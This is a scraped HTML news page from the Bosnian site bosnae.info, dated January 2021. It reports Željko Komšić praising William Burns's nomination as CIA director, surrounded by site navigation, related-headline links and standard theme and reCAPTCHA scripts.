	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://bosnae.info/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-35649" class="post-35649 post type-post status-publish format-standard has-post-thumbnail hentry category-bhvijesti" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bosnae.info/">Početna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Pogledaj sve objave BHVijesti" class="entry-crumb" href="https://bosnae.info/index.php/bhvijesti">BHVijesti</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Komšić o postavljenju Burnsa za šefa CIA-e: &#8220;To je dobra vijest za...</span></div>
                        
                        <header>
                            <h1 class="entry-title">Komšić o postavljenju Burnsa za šefa CIA-e: &#8220;To je dobra vijest za BiH, uvjerio sam se da je prijatelj naše zemlje!&#8221;</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-12T14:47:02+00:00" >12 Januara, 2021</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/komsic-o-postavljenju-burnsa-za-sefa-cia-e-to-je-dobra-vijest-za-bih-uvjerio-sam-se-da-je-prijatelj-nase-zemlje&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>
    <div class="td-post-featured-image"><a href="https://i.imgur.com/cOx2yUt.jpg" data-caption=""><img post-id="35649" fifu-featured="1" width="900" height="671" class="entry-thumb td-modal-image" src="https://i.imgur.com/cOx2yUt.jpg" alt="Komšić o imenovanju Burnsa za šefa CIA-e: “To je dobra vijest za BiH, uvjerio sam se da je prijatelj naše zemlje!”" title="Komšić o imenovanju Burnsa za šefa CIA-e: “To je dobra vijest za BiH, uvjerio sam se da je prijatelj naše zemlje!”" title="Komšić o imenovanju Burnsa za šefa CIA-e: “To je dobra vijest za BiH, uvjerio sam se da je prijatelj naše zemlje!”"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p>Željko Komšić, član predsjedništva Bosne i Hercegovine rekao je za &#8220;Slobodnu Bosnu&#8221;, da je sa zadovoljstvom ispratio vijest koju je objavio novoizabranog američkog predsjednika Joea Bidena da je za direktora Centralne obavještajne agencije nominirao iskusnog diplomata Williama Burnsa, pravog prijatelja Bosne i Hercegovine.</p>
<p>Komšić kaže da je dva puta razgovarao s Williamom Burnsom, jednom u Sarajevu i drugi put u Washingtonu, kada  je Burns bio zamjenik ministra vanjskih poslova.</p>
<p>&#8220;Prvi smo put razgovarali u Sarajevu u februaru 2012. i godinu dana kasnije u Washingtonu&#8221;, rekao je Željko Komšić, član predsjedništva Bosne i Hercegovine. „Sjećam se razgovora s Burnsom vrlo dobro. Njegovo znanje o političkim i društvenim odnosima u Bosni i Hercegovini zaista je impresivno. Definitivno je prijatelj države Bosne i Hercegovine i mislim da je imenovanje gospodina Burnsa sjajna vijest za Bosnu i Hercegovinu &#8220;, rekao je Komšić u izjavi za &#8220;Slobodnu Bosnu&#8221;, napominjući da je Burns boravio u Sarajevu u sklopu velike balkanske turneje tokom koje je posjetio Srbiju, Kosovo, Bosnu i Hercegovinu i Hrvatsku.</p>
<p>&#8220;On je iskusni diplomat koji dobro poznaje situaciju u cijeloj regiji i u Bosni i Hercegovini,&#8221; rekao je Komšić.</p>
<p>U izjavi od ponedjeljka, Bidenov tranzicijski tim rekao je da je Burns proveo 33 godine u State Departmentu i služio je i s republikanskim i s demokratskim predsjednicima.</p>
<p>Bivši američki predsjednik Barack Obama imenovao je Burnsa zamjenikom državnog tajnika 2011. godine, a Burns se povukao tri godine kasnije da bi preuzeo dužnost predsjednika Carnegieove zadužbine za međunarodni mir.</p>
<p>Novoizabrani predsjednik Biden rekao je u izjavi da je Burnsovo iskustvo s dvije stranke osiguralo da će pridonijeti &#8220;apolitičnom pristupu i obavještajnoj perspektivi koja će očuvati američku sigurnost&#8221;.</p>
<p>„Američki narod će mirno spavati s njim kao našim narednim direktorom CIA-e”, poručio je Biden.</p>
<p>Veleposlanik Burns primio je tri predsjedničke nagrade za izvanrednu uslugu i najviše civilno priznanje Pentagona i američke obavještajne zajednice.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/komsic-o-postavljenju-burnsa-za-sefa-cia-e-to-je-dobra-vijest-za-bih-uvjerio-sam-se-da-je-prijatelj-nase-zemlje&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">PODIJELI</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbosnae.info%2Findex.php%2Fkomsic-o-postavljenju-burnsa-za-sefa-cia-e-to-je-dobra-vijest-za-bih-uvjerio-sam-se-da-je-prijatelj-nase-zemlje" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prošli članak</span><a href="https://bosnae.info/index.php/denis-becirovic-predlazem-migrantski-centar-u-dvoristu-milorada-dodika">Denis Bećirović: &#8220;Predlažem migrantski centar u dvorištu Milorada Dodika&#8221;</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sljedeći članak</span><a href="https://bosnae.info/index.php/hoce-li-uspjeti-takticki-plan-covica-i-kristo-udar-na-drzavni-sud-je-u-toku">Hoće li uspjeti taktički plan Čovića i Krišto?: Udar na državni Sud je u toku!</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://bosnae.info/index.php/author/admin">admin</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://bosnae.info/index.php/author/admin"></span><meta itemprop="datePublished" content="2021-01-12T14:47:02+00:00"><meta itemprop="dateModified" content="2021-01-12T15:43:32+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bosnae.info/index.php/komsic-o-postavljenju-burnsa-za-sefa-cia-e-to-je-dobra-vijest-za-bih-uvjerio-sam-se-da-je-prijatelj-nase-zemlje"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png"></span><meta itemprop="name" content="BOSNAE"></span><meta itemprop="headline " content="Komšić o postavljenju Burnsa za šefa CIA-e: &quot;To je dobra vijest za BiH, uvjerio sam se da je prijatelj naše zemlje!&quot;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i.imgur.com/cOx2yUt.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="671"></span>    </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":35649,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "12539";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "2508";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">POVEZANI ČLANCI</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">VIŠE OD OVOG AUTORA</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/na-crnoj-listi-firma-sa-kojom-je-i-ministarstvo-prometa-i-komunikacija-potpisalo-ugovor-oglasio-se-forto"  rel="bookmark" class="td-image-wrap " title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" ><img post-id="82638" fifu-featured="1" width="238" height="161" class="entry-thumb" src="https://i.imgur.com/LVMJ0H4.png"   alt="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/na-crnoj-listi-firma-sa-kojom-je-i-ministarstvo-prometa-i-komunikacija-potpisalo-ugovor-oglasio-se-forto"  rel="bookmark" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto">Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/konakovic-clanicama-eu-kadrovi-snsd-a-pod-ruskim-uticajem-koji-raste"  rel="bookmark" class="td-image-wrap " title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" ><img post-id="82621" fifu-featured="1" width="238" height="178" class="entry-thumb" src="https://i.imgur.com/G2mcXsT.png"   alt="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/konakovic-clanicama-eu-kadrovi-snsd-a-pod-ruskim-uticajem-koji-raste"  rel="bookmark" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;">Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/najavljen-sastanak-dodika-i-putina-o-situaciji-u-bih"  rel="bookmark" class="td-image-wrap " title="Najavljen sastanak Dodika i Putina o situaciji u BiH" ><img post-id="82618" fifu-featured="1" width="238" height="178" class="entry-thumb" src="https://i.imgur.com/wSULWGf.jpeg"   alt="Najavljen sastanak Dodika i Putina o situaciji u BiH" title="Najavljen sastanak Dodika i Putina o situaciji u BiH" title="Najavljen sastanak Dodika i Putina o situaciji u BiH" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/najavljen-sastanak-dodika-i-putina-o-situaciji-u-bih"  rel="bookmark" title="Najavljen sastanak Dodika i Putina o situaciji u BiH">Najavljen sastanak Dodika i Putina o situaciji u BiH</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/dodik-prevrsio-svaku-mjeru-u-srebrenici-niko-nije-ubijen-11-jula-traze-mi-da-promjenim-ime-tog-grada"  rel="bookmark" class="td-image-wrap " title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" ><img post-id="82606" fifu-featured="1" width="238" height="159" class="entry-thumb" src="https://i.imgur.com/KW9Wx1B.jpeg"   alt="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/dodik-prevrsio-svaku-mjeru-u-srebrenici-niko-nije-ubijen-11-jula-traze-mi-da-promjenim-ime-tog-grada"  rel="bookmark" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada">Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/civilizacijska-sramota-uz-mars-na-drinu-u-prijedoru-obiljezen-dan-odbrane-grada"  rel="bookmark" class="td-image-wrap " title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" ><img post-id="82601" fifu-featured="1" width="238" height="144" class="entry-thumb" src="https://i.imgur.com/uAVo87p.jpeg"   alt="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/civilizacijska-sramota-uz-mars-na-drinu-u-prijedoru-obiljezen-dan-odbrane-grada"  rel="bookmark" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;">Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span8">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://bosnae.info/"><img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo4.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="62"/></a></div><div class="footer-text-wrap">„Bosnae“ je kulturološki portal koji je nastao iz ljubavi prema Bosni i Hercegovini i njezinoj prošlosti. Iza portala stoji nekoliko članova, uglavnom fakultetski obrazovanih historičara i informatičara. Zajedničkim snagama ćemo se potruditi da vam u najkraćem roku i što jednostavnijim stilom plasiramo članke iz svih epoha historije naše domovine, od antike do današnjih dana. Nadam se da ćete biti zadovoljni našim radom i da ćete ga podržati.</div><div class="footer-social-wrap td-social-style2"></div></div>		</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-donji-container"><ul id="menu-donji" class="td-subfooter-menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-116"><a href="https://bosnae.info/index.php/arhiva-vijesti">Arhiva vijesti</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://bosnae.info/index.php/o-nama">O nama</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Bosnae.info - sva prava zadržana. Prenošenje i distribucija sadržaja je dozvoljena uz uvjet navođenja bosnae.info kao izvora informacija.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.2 (rara)
        Deploy mode: deploy
        
        uid: 69755376b8fed
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-social-google, .td-social-pinterest, .td-social-whatsapp{
display:none!important;
}

.body{
    background-image: linear-gradient(to top, #48c6ef 0%, #6f86d6 100%);    
}

.twitter-tweet {margin:auto;}
</style>

<script type="text/javascript" src="https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rk_F_XGJ-1HTsEwzcQ7Y0w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769296762164');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>